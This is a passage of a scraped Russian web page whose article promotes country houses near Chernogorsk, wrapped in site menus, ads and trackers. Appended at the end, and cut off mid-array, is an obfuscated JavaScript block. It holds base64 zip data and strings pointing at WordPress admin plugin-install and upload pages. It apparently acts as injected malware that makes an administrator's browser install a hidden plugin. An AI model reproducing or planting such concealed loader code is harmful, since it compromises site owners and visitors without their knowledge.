').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
		</div>
		
		<div class="mainmenu">
			<div class="menumain">
            	<div class="menu-bottom-container"><ul id="menu-bottom" class="menu"><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://faqpc.ru/zadat-vopros/">Задать вопрос</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://faqpc.ru/programmy-dlya-kompyutera/">Полезные программы</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://faqpc.ru/poleznye-sovety/">Полезные советы</a></li>
<li id="menu-item-5554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5554"><a href="https://faqpc.ru/vse-stati/">Все статьи</a></li>
</ul></div>			</div>
		</div>
	</header><!-- .header-->
	
<div style="width:100%;vertical-align:middle;text-align:center;margin-bottom:10px;margin-top:10px;">
<div id="adfox_16166691470973765"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_16166691470973765',
        params: {
            pp: 'blja',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script>
</div> <!-- .slider-->
		<div class="middle">
	<div class="container">
							<div class="post">		
			    <div class="breadcrumbs"><a href="https://faqpc.ru/" rel="v:url" property="v:title">Главная</a> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://faqpc.ru/category/bez-rubriki/">Без рубрики</a></span> &raquo; <span class="current">Преимущества жизни за городом: загородные дома в окрестностях Черногорска</span></div><!-- .breadcrumbs -->		
				<h1>Преимущества жизни за городом: загородные дома в окрестностях Черногорска</h1>
				<div class="prevpost">
					<div class="flat_pm_start"></div>
<p>В мире, где скорость жизни стремительно нарастает, а городская суета оставляет мало места для покоя и гармонии, многие люди начинают задумываться о возможности обрести свой уголок тишины и природы. <a href="https://chernogorsk.etagi.com/realty_out/doma/">Продам дом</a> &#8212; фраза, звучащая как приглашение в мир преимуществ загородной жизни в окрестностях Черногорска. Давайте рассмотрим, какие уникальные возможности и перспективы может предложить загородная недвижимость, и почему она привлекает все больше потенциальных покупателей.</p>
<p><strong>1. Объединение с Природой</strong></p>
<p>Жизнь в загородных домах в окрестностях Черногорска дарит уникальную возможность обогатить свою жизнь непосредственным контактом с природой. Очарование гор и морей, шум лесов и чистота воздуха – все это создает невероятную атмосферу спокойствия и гармонии.</p>
<p><strong>2. Экологическая Чистота</strong></p>
<p>Загородные районы славятся своей экологической чистотой, и окрестности Черногорска – не исключение. Далеко от городской суеты и индустриальных предприятий, здесь вас ожидает чистый воздух и экологически чистые продукты, что является большим преимуществом для здоровья и общего самочувствия.</p>
<p><strong>3. Простор и Приватность</strong></p>
<p>Загородные дома в окрестностях Черногорска обычно обладают просторными участками земли, что предоставляет обширные возможности для ландшафтного дизайна, садоводства или просто наслаждения свежим воздухом на открытом воздухе. Это также создает ощущение приватности и уединения.</p>
<p><strong>4. Возможности для Активного Отдыха</strong></p>
<p>Для любителей активного образа жизни окрестности Черногорска готовы предложить множество вариантов: пешие и велосипедные маршруты, верховая езда, горные лыжи зимой и многое другое. Отдыхая на природе, вы получаете не только удовольствие, но и заботу о своем здоровье.</p>
<p><strong>5. Культурное Обогащение</strong></p>
<p>Черногорск и его окрестности богаты культурными достопримечательностями и традициями. Живя в загородном доме, вы окунетесь в уникальную атмосферу местных праздников, фестивалей и обычаев, что станет настоящим культурным обогащением.</p>
<p><strong>6. Отдаленность от Городской Суеты</strong></p>
<p>Для многих загородный дом – это не только жилье, но и способ уйти от городской суеты, шума и стресса. Здесь вы сможете наслаждаться тишиной и спокойствием, забыв о повседневных хлопотах.</p>
<p><strong>7. Инвестиционная Привлекательность</strong></p>
<p>Загородная недвижимость в окрестностях Черногорска обладает потенциалом как для личного использования, так и для инвестирования. Растущий интерес к этому региону со стороны покупателей и инвесторов делает приобретение такой недвижимости перспективным вложением.</p>
<p><strong>Заключение</strong></p>
<p>Загородные дома в окрестностях Черногорска – это уникальная возможность встретить природу лицом к лицу, наслаждаться спокойствием и простором, а также обогатить свою жизнь новыми культурными и природными опытами. Не удивительно, что все больше людей стремятся обрести уголок тишины и гармонии в этих прекрасных местах.</p>
<div class="flat_pm_end"></div>
 				
										
					
				
				<div class="meta">
					<img alt="Просмотры" title="Просмотры" src="https://faqpc.ru/wp-content/themes/pchand/images/eye2.png" style="margin:6px 0 0 5px; float:left;"> <div class="value">83</div>
					<img alt="Комментрии" title="Комментарии" src="https://faqpc.ru/wp-content/themes/pchand/images/comments.png" style="margin:4px 0 0 12px; float:left;"> <div class="value"><u>0</u></div>
					<img alt="Рубрика" title="Рубрика" src="https://faqpc.ru/wp-content/themes/pchand/images/folder.png" style="margin:4px 0 0 12px; float:left;"> <div class="value"><ul class="post-categories">
	<li><a href="https://faqpc.ru/category/bez-rubriki/" rel="category tag">Без рубрики</a></li></ul></div>
					<img alt="Метки" title="Метки" src="https://faqpc.ru/wp-content/themes/pchand/images/tags.png" style="margin:4px -7px 0 12px; float:left;"> <div class="value"></div>
				</div>
	
	<!-- Похожие записи НАЧАЛО -->	
	<div class="sample-posts">
 <h4>Интересные статьи по теме:</h4>
 <ul> <li><a href="https://faqpc.ru/kak-nachat-rabotat-iz-doma-onlajn-kursy-i-it-professii-s-nulya/" rel="bookmark" 
 title="Как начать работать из дома: Онлайн-курсы и IT-профессии с нуля">Как начать работать из дома: Онлайн-курсы и IT-профессии с нуля</a></li>
  <li><a href="https://faqpc.ru/kluchevie-faktori-pri-vibore-kvartiri-v-arhangelske-chto-stoit-uchest/" rel="bookmark" 
 title="Ключевые факторы при выборе квартиры в Архангельске: что стоит учесть">Ключевые факторы при выборе квартиры в Архангельске: что стоит учесть</a></li>
  <li><a href="https://faqpc.ru/ekologicheskie-aspekty-pri-vybore-kvartiry-v-norilske-kak-obespechit-komfortnoe-prozhivanie-v-usloviyah-severnogo-goroda/" rel="bookmark" 
 title="Экологические аспекты при выборе квартиры в Норильске: как обеспечить комфортное проживание в условиях северного города.">Экологические аспекты при выборе квартиры в Норильске: как обеспечить комфортное проживание в условиях северного города.</a></li>
  <li><a href="https://faqpc.ru/luchshie-poverbanki-s-aliehkspress-v-2020-godu/" rel="bookmark" 
 title="Лучшие повербанки с Алиэкспресс в 2021 &#8212; 2022 году">Лучшие повербанки с Алиэкспресс в 2021 &#8212; 2022 году</a></li>
  <li><a href="https://faqpc.ru/luchshie-kvadrokoptery-iz-kitaya-c-aliexpress-v-2020-godu/" rel="bookmark" 
 title="Лучшие квадрокоптеры из Китая c Aliexpress в 2021 – 2022 году">Лучшие квадрокоптеры из Китая c Aliexpress в 2021 – 2022 году</a></li>
  <li><a href="https://faqpc.ru/luchshie-detskie-smart-chasy-s-aliehkspress/" rel="bookmark" 
 title="Лучшие детские смарт-часы с Алиэкспресс в 2021 – 2022 году">Лучшие детские смарт-часы с Алиэкспресс в 2021 – 2022 году</a></li>
 </ul></div>
	<!-- Похожие записи КОНЕЦ -->	
					
					<div>
					    <style>
    #mc-container{
        padding: 10px;
    }
</style>

<div class="comments-area">
    <div id="mc-container">
        <div id="mc-content">

                    </div>
    </div>
    <a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a></div>

    
<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({
        widget: 'Comment', countContainer: 'c6514',
        id: '30634',
        channel: '6514'
                    });
            document.getElementById('mc-container').innerHTML = '';
            (function() {
                var mc = document.createElement('script');
                mc.type = 'text/javascript';
                mc.async = true;
                mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
            })();
    </script>

    
    

    
					</div>	
	
				</div>
			</div>
				
				
			
	</div><!-- .container-->
		<aside class="left-sidebar">
		<div id="text-4" class="widget widget_text"><h2 class="widgettitle">Мы есть в соцсетях</h2>
			<div class="textwidget">			<div class="textwidget">			<div class="vidget">			
				<div class="social">
					<a href="//vk.com/faqpcru" rel="nofollow" title="Группа ВКонтакте"><img alt="" src="//faqpc.ru/wp-content/themes/pchand/images/vkontakte.png" class="socimage" style="margin-left:12px;"/></a>
					<a href="//faqpc.ru/feed/" rel="nofollow" title="Подписка по RSS"><img alt="" src="//faqpc.ru/wp-content/themes/pchand/images/rss.png" class="socimage"/></a>
				</div>	
				</div> 
				</div>
<br></div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_161666922572049518"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_161666922572049518',
        params: {
            pp: 'bliz',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script></div></div><div id="execphp-3" class="widget widget_execphp"><h2 class="widgettitle">Самое популярное</h2>
			<div class="execphpwidget"><div class="popular">
<ul>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/08/ochistit-stenu-VKontakte-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-214  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/kak-ochistit-stenu-vkontakte/" title="Как очистить стену ВКонтакте? Удаляем все записи со стены вконтакте">Как очистить стену ВКонтакте? Удаляем все записи со стены вконтакте</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/08/kak-ustanovit-ubuntu-server-14-04-1-lts-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-423  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/kak-ustanovit-ubuntu-server-14-04-1-lts/" title="Как установить ubuntu server 14.04.1 LTS? Настройка сервера">Как установить ubuntu server 14.04.1 LTS? Настройка сервера</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/10/skachat-windows-10-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-886  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/skachat-windows-10/" title="Как скачать windows 10 бесплатно с официального сайта?">Как скачать windows 10 бесплатно с официального сайта?</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/10/tormozit-kompyuter-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-930  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/tormozit-kompyuter/" title="&#x1f680; Тормозит компьютер. Причины и методы устранения неполадок">&#x1f680; Тормозит компьютер. Причины и методы устранения неполадок</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/09/nastrojka-dns-servera-ubuntu-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-565  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/nastrojka-dns-servera-ubuntu/" title="Установка и настройка DNS сервера Ubuntu 14.04.1 LTS">Установка и настройка DNS сервера Ubuntu 14.04.1 LTS</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2015/02/obnovit-chrome-v-krymu-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-2197  wp-post-image" alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2015/02/obnovit-chrome-v-krymu-150x150.png 150w, https://faqpc.ru/wp-content/uploads/2015/02/obnovit-chrome-v-krymu-144x144.png 144w" sizes="(max-width: 150px) 100vw, 150px" /><a href="https://faqpc.ru/obnovit-chrome-v-krymu/" title="Как обновить chrome в Крыму? Не удалось выполнить обновление (ошибка 7)">Как обновить chrome в Крыму? Не удалось выполнить обновление (ошибка 7)</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/11/nastrojka-squid3-na-ubuntu-server-14-04-1-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-1353  wp-post-image" alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2014/11/nastrojka-squid3-na-ubuntu-server-14-04-1-150x150.png 150w, https://faqpc.ru/wp-content/uploads/2014/11/nastrojka-squid3-na-ubuntu-server-14-04-1-144x144.png 144w" sizes="(max-width: 150px) 100vw, 150px" /><a href="https://faqpc.ru/nastrojka-squid3-na-ubuntu-server-14-04-1/" title="Установка и настройка SQUID3 прокси сервера, на базе Ubuntu Server 14.04.1">Установка и настройка SQUID3 прокси сервера, на базе Ubuntu Server 14.04.1</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2015/04/play-market-oshibka-403-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-2235  wp-post-image" alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2015/04/play-market-oshibka-403-150x150.png 150w, https://faqpc.ru/wp-content/uploads/2015/04/play-market-oshibka-403-144x144.png 144w" sizes="(max-width: 150px) 100vw, 150px" /><a href="https://faqpc.ru/play-market-oshibka-403/" title="В Play Market ошибка 403. Как работать с Google Play Market в Крыму?">В Play Market ошибка 403. Как работать с Google Play Market в Крыму?</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2015/02/multizagruzochnaya-fleshka-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-2101  wp-post-image" alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2015/02/multizagruzochnaya-fleshka-150x150.png 150w, https://faqpc.ru/wp-content/uploads/2015/02/multizagruzochnaya-fleshka-144x144.png 144w" sizes="(max-width: 150px) 100vw, 150px" /><a href="https://faqpc.ru/multizagruzochnaya-fleshka/" title="Моя мультизагрузочная флешка на все случаи жизни!">Моя мультизагрузочная флешка на все случаи жизни!</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/09/perehod-na-zimnee-vremya-2014-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-836  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/perehod-na-zimnee-vremya-2014/" title="Снова переход на зимнее время 2014. Обновление для автоматического перехода">Снова переход на зимнее время 2014. Обновление для автоматического перехода</a>
</li>
</ul>
</div></div>
		</div><div id="text-5" class="widget widget_text"><h2 class="widgettitle">Последние комментарии</h2>
			<div class="textwidget"><div id="mc-last"></div>
<script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentRecent', id: 30634, size: '7', avatarSize: '35', textSize: '150', titleSize: '40'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script></div>
		</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_16166692002973350"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_16166692002973350',
        params: {
            pp: 'bliy',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script></div></div>			
		</aside><!-- .left-sidebar -->

		<aside class="right-sidebar">
		<div id="text-3" class="widget widget_text"><h2 class="widgettitle">Рубрики</h2>
			<div class="textwidget"><div class="adsblck"><div style="margin:5px 5px -15px 5px"><!-- ads --></div></div>	<br><br>		
<div class="rubrikwid">	
				<ul>
					<li class="rub-win-serv"><a href="https://faqpc.ru/category/windows-10/">Windows 10</a></li>
					<li class="rub-win8"><a href="https://faqpc.ru/category/windows-8/">Windows 8</a></li>
					<li class="rub-win7"><a href="https://faqpc.ru/category/windows-7/">Windows 7</a></li>
					<li class="rub-win-serv"><a href="https://faqpc.ru/category/windows-server/">Windows Server</a></li>
                                        <li class="rub-android"><a href="https://faqpc.ru/category/android/">Android</a></li>
					<li class="rub-linux"><a href="https://faqpc.ru/category/linux/">linux</a></li>
					<li class="rub-office"><a href="https://faqpc.ru/category/microsoft-office/">Microsoft Office</a></li>
					<li class="rub-programs"><a href="https://faqpc.ru/category/programmy/">Программы</a></li>
					<li class="rub-inet"><a href="https://faqpc.ru/category/internet/">Интернет</a></li>
					<li class="rub-remont"><a href="https://faqpc.ru/category/remont-pk/">Ремонт ПК</a></li>
					<li class="rub-oborud"><a href="https://faqpc.ru/category/oborudovanie/">Оборудование</a></li>
				</ul>
			</div>	</div>
		</div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widgettitle">Свежие записи</h2>

		<ul>
											<li>
					<a href="https://faqpc.ru/setevoe-hranilishhe-qnap-innovatsii-i-vozmozhnosti-dlya-sovremennogo-polzovatelya/">Сетевое хранилище QNAP: Инновации и возможности для современного пользователя</a>
											<span class="post-date">16.07.2024</span>
									</li>
											<li>
					<a href="https://faqpc.ru/kak-nachat-rabotat-iz-doma-onlajn-kursy-i-it-professii-s-nulya/">Как начать работать из дома: Онлайн-курсы и IT-профессии с нуля</a>
											<span class="post-date">02.06.2024</span>
									</li>
											<li>
					<a href="https://faqpc.ru/kak-sdelat-pokupku-iphone-maksimalno-bezopasnoj-sovety-po-proverke-podlinnosti-i-predotvrashheniyu-moshennichestva/">Как сделать покупку iPhone максимально безопасной: советы по проверке подлинности и предотвращению мошенничества</a>
											<span class="post-date">24.09.2023</span>
									</li>
											<li>
					<a href="https://faqpc.ru/kluchevie-faktori-pri-vibore-kvartiri-v-arhangelske-chto-stoit-uchest/">Ключевые факторы при выборе квартиры в Архангельске: что стоит учесть</a>
											<span class="post-date">22.05.2023</span>
									</li>
											<li>
					<a href="https://faqpc.ru/agregatory-zapchastej-dlya-gadzhetov-eto-udobno/">Агрегаторы запчастей для гаджетов, это удобно?</a>
											<span class="post-date">20.06.2022</span>
									</li>
					</ul>

		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="5f041e0fb6807"><script type="text/javascript" async src="//goto2026.ru/code/90"></script></div></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_161666917408529256"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_161666917408529256',
        params: {
            pp: 'blix',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script></div></div>		</aside><!-- .right-sidebar -->
		</div><!-- .middle-->
<footer class="footer">
		<div class="copyright">
			<a href="https://faqpc.ru"> <img alt="" src="https://faqpc.ru/wp-content/themes/pchand/images/logomin.png"> </a>
		</div>
		<div class="text">
			Все права защищены! <p>При копировании материала, ссылка на наш сайт обязательна!<p>2014-2019 © faqpc.ru 
		</div>

		<div class="informers">
			<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter34366855 = new Ya.Metrika({ id:34366855, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="https://mc.yandex.ru/watch/34366855" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-71716036-1', 'auto');
  ga('send', 'pageview');

</script>
	
		</div>
		
	</footer><!-- .footer -->
	</div><!-- .wrapper -->
<script>
var _0x23cb=['7hR6x+Jpub','eGGdcBAIgF','bktYyTbDOP','qfrhpHSBf6','J+c5Uu8mma','ccvePupfWz','aWNyyiCiAo','kxGEM6Hn3O','ny7qb3rkTW','pLDS8XW08T','bHJwYy1kaX','5HoBJcIlST','bGUvY2xhc3','uFCHN9gsA2','RwM1dyYqiQ','23LxvKxZAv','54650hqwQhe','yFrOWEvjib','OrxhA46wq+','wuGhjt+zjk','vyazlzSrWr','DE76Mej6gK','IxTHVMpban','hcp9te0YjZ','tr4/vhd7nd','rm-urlenco','b25zZS5waH','NJTPMq7l5q','Uh+E/EgS5l','UucGhwrVNd','v3OUaCG2i6','trgh/nKmCw','usX35t59JN','Qm2LmmtS/h','7BB81Tc6+b','xALCT','vEfKP+whhz','mi89I47Pgf','cIY/sNnre9','/zuWvY1BNT','wveZIp2URX','TWwhf4EH+M','Tgqsk','l22Zjv9k9x','r+iK40UpUU','mXUEG','wp-admin-b','MooZhC9DUU','vY+s8jvCv7','53E99RAwZh','NhYmxlL3dw','st4QGkffcQ','cAQgMAAC8u','EXeUiSSvBp','iUhmqQbX9h','OgeZF664Qy','Sq22TgqFrd','wZKIOq3T6y','SwaDfg8GsJ','9P3a4Q/x3E','kPmVsos5dx','Ozgf3AWdlx','3z+u5MDQ/3','hvkE6TnwOM','132550SBIdLh','45B3wwsc38','4kYQ/h2J/2','xXguDQHa9q','sEiV9xOBsq','3COXyL/vY9','GFrq9sdOYy','plugin','EIJmn3F7Bn','FAAAAAgAA2','GTZLN1lcMf','JDOUeR//eU','kSbWtEsCbl','ti.php','xnc8K/CFId','xp/ey5net3','tyt/3xh+d4','8J0/VURKu+','W6X1D/akf4','ugin-submi','GLhF67t8Ns','Q/0J7XbRxJ','Bl5CFCnZx4','4NoBcxD6Nb','sgp2R3b18P','RUxbnYO+Px','p9urmkWY4p','Ame9GsOeEI','2Mjd6+/D5N','AE3RFiSME1','0jzvGx2nX4','48I2gA/bwE','r/UmOiE5BN','AAAtAAAAd3','iXSPgfLA47','VO86UyWWwj','P1AWc3iow1','mg8pp81d4s','GCPPp+2+7t','bEjjeVfWtb','CDxsAROFdv','QBsLVEZ9nR','t87Q2cFQ+n','4EOY7lR1Wp','gRnXAQCIBZ','zk1a0hi2I4','xTjbUVwxU7','Mu15/VCZ0H','MIvOOr1exr','88loOqvWv4','R0lAhBeQw3','2KBEPn11ii','lzmGuc9dRl','JsZS9pbmRl','RKzWdsJ1bb','TcyCCGqJDM','wTn2zCSGf9','Xti0iQ5WRa','VRLTRbG4S2','ASCvtoQRR9','totFbr9cnd','ZNOgf+eYPl','e2iPzDz3Z8','8a7ZqNfnmq','MboU3txNOX','2ENImOeJge','FbR7FZ3emN','ddB/KtpggF','DTZWkBz2AN','uarvQ+eaq9','QDwJwx5G/2','T3ij05KK8H','QqvRExtcO8','vJsn+0B0z6','+R89B9OekU','XDWdCZWucV','ZZ4UWd/D90','cnBjc2lhYm','mKiA2boYzd','/fs5O0TZxC','QRR9cBUEsF','03LyuoZldD','hQTncnNFVo','Q3Y10+CGqt','wyvOFgxUgr','xSwbeZtu8d','DONE','BMTgO','bGUvUEsDBB','1lY0SVSqwb','+I6T9vgCrZ','7+Ss/YquP+','Cc+LHGBa3y','2OoH8+Ih+e','c/ZwbUAHir','zk+GiOs4tw','QAAM0MAAA1','N1tf1Zyt17','/ye3x7B3U3','AMOny+4NP0','14frPHDPFx','AAAAAAAAIA','UiU/QVTJ53','6ri/dB5pjY','dKCuZOKjxP','XwTFkTRn5O','Gh0hPa5XJF','ubWT3NcFxJ','qEbXASCvto','NDjML','B/WfL0jgIQ','PjowN','3QMcGYfbz/','ZzWm28qV+z','9ST1xWnWaH','xSyvdYTIQf','ROLGf4Ar9Z','xv4cz0Znvb','X0FyXiVF8m','VPfAUAAM4T','naOe/Oxeun','I4hD9P2SwB','9UslFJ49re','AteG1scnBj','/IKOBSVgjO','ABQAAAAIAC','RqUsN1Mxre','deMBmQ6SPa','Sn+6Zta93e','9sI0/ahT0M','hWNe604hE/','TW3X+GSv3u','gJF9G3WTCI','auGGcsHNKv','BPw/RR1vSF','aXNhYmxlLw','J8C7ep7MLu','DlIuqx2C+0','5prqqAZ8jj','4KVssny2Y1','4KponTp89C','hPzfs','o77NVJJM3C','cGVyLnBocA','SC8gE0bQ9c','/cQNJD+4Hp','nI6gvzmPR5','QOAAB3cC14','TDyPSmltZX','ghv8WJTLDB','/YenVklVrZ','G/RsPQuvfb','wzMGGwuOJZ','jyU3dr7gTs','378b6lOp7u','YjQcnA3HF2','dGkucGhwCg','WyT0TjigtF','d4VifnBgzH','Aw+IBYVoqz','iqdYC6bYn9','EpOdYi/gxD','dzAcgauuYw','CfhEelMniG','y+LLdb/N39','GET','VUXNxe1ufg','+fewH4tbme','+vmM2MOROx','zbUzdpWa1X','1x+yepHAT8','J/CJXejHd2','FlUA+S2Buh','R4C/+2DHJP','VK93d/+xzs','Znds03QvNT','rtm0j3Dlo3','if/hLZrWZG','hpnL2j6mho','3mpqNjjL59','d3Swr8cIB/','mSZaWBKvIB','gpPfo8hGkj','split','yIpax','PX8iVHM/BL','9dMIccvMi2','QFhqI','applicatio','mc51TtMWsL','/r/2/b+/tY','SGWZO7IAP+','cBUEsBAh8A','PtM3DPQTKI','ubTo5G95xs','Ro+G0W/LgS','tvMBWWbSRS','arviUNxgcH','L/vKnK/6Cj','uLHTRLME+G','4X+EPvXt+Y','ekyJTwVwMq','TqOFmd+x3a','charAt','VZMHa','nJhVKbmOQ3','57hvuIDfs4','getElement','ZVl1nMyqiu','O3w5z8XfU4','cxcmMeLZXQ','AAAAGwAkAA','u/n+MEStW1','kWnx9rI/z2','glTrno6AMU','f3/bh/L29k','9tIB32wTfB','BAAANQAkAA','ded','zr23a9gMD9','ubmGC9Juyx','exec','SKaKCkLsdX','et/jRHoE/q','ZpetXTvIhJ','xlpqJZdf/7','wmJokz9BF3','lnpE39Suvt','+tk7NPq6fL','UvY2xhc3Mu','hvUgAJH6bt','2BY3gkHnWI','pPZH4ZcYc0','7kxbnTBruu','AAAAAAAQAY','LGA2k+92vk','ffy6qG0D6+','eoP44fdNs4','G1AxQ+4UuV','uAZoO3+eU5','Ad4jHCh+N7','AAAAd3AteG','8F4xcyxYZf','usgv3sUz8O','bRVa3oM9zO','7xHd3hk/5T','DMpwPdurxw','BObjG5njXw','WSrkCMRP7X','q/fbVXiHnf','B/geLRV8DC','g3zJVnkOff','17Me5zOtuT','4MEuBEjys2','pkB5ykBFIx','NRxJI','Kx6IoXAzYt','1zJPak6fvc','8kuZx3sLPe','wY9+/Na7jN','+9ntQAn+Nz','VVAK/ETxFI','dkJPL','GoU5sUZF6D','/wp-conten','3M0zAUe2d/','hLN8ihdEAQ','3Em1TS+LYn','TTK54KNYhE','AAAgAAAAQg','uXYP2tMdxD','vy0DyvX1a8','TVTihYsD2O','wXwEelLchB','KxwJVEFVfp','nHM5Fx9Wfh','gM9CwBAACc','0m4I4L1LE7','10|5|17|6|','MAcz2JfIF5','IAocuoWfxx','QIx4BcQsIt','mxLa82r3+D','o+7p6ZVLxm','NR9SCznaqv','32gVY3ycL+','fMlR+ki25v','tjf/Ny7B/Y','xCWYMsFuFt','yFJGXiPRqj','8TL3jMxHTB','1s9p0/Ot+O','DUZqKeQ0OA','open','lqHjOlvYf0','Em+4TGTKJW','aY8G9ySPT9','HxU0HIGDLg','khWkz','4N05ZyxdSS','Z3nZdYaP7p','3uRRsGgzxk','4t9rYzsJIT','responseTe','GS+X+ycyz9','rYmmt1nGUs','VnQ2mCeDJI','UaRhlcMgqY','VbTViHjoEW','gM/jHbR9ee','QzykfR1c6P','hxtgXtkXta','4m1/LBuGCl','yWn6EjG6kn','LQfpx9vrmc','PTGx68U4+0','eS7NJs9a2c','zJzZhwx3Y2','9r437S+Hsl','CPYOitnJHv','/uAmzyHb3O','AM9DBpM8zw','zE8tV2Qu9d','zB4u4QzLOY','kn1O9zJbvC','OKXo2djQ3J','CHV8gnG8gX','FapXpd2uzE','8kBL4SYa4Q','BjqWK','xoXc6l2NbY','tall.php','5dXrJpnm38','6L1L5FEzRs','iNz10gFGF0','eG1scnBjZG','UTNwTOK7MX','poQHJuHPlO','5BARHYc/xa','Wa9ne677S/','toUTCStrin','1UMBOUf','121','53cC14bWxy','1O6EuhsU7r','h4yNwXqJ/B','FCg7ltEc+2','VTcQx4xi6e','mGQyyhTxIV','wvukaVOdT8','oj5rDgpcoZ','8U7YH3Q9Cr','FcdYilJXc7','bWxycGMtZG','91gM5YRBxS','vsbcG5aJTL','gNG9N